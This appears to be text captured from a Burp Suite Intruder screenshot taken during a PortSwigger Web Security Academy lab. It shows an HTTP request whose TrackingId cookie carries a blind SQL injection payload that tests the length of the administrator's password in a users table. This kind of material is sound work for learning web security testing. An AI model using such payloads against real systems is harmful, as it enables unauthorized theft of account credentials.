 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3f004804f1839b811ed70f008900d7.web-security-academy.net
1 GET /filter?category='Pets HTTP/2
2 Host: 0a3f004804f1839b811ed70f008900d7.web-security-academy.net
3 Cookie: TrackingId=v0gRhsIwxZaVQJ5y'+AND+(SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+LENGTH(password)>§1§)='a'--; session=HpO6JP8rKpnyc9ehjYBb9cSkohAAgT13
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3f004804f1839b811ed70f008900d7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18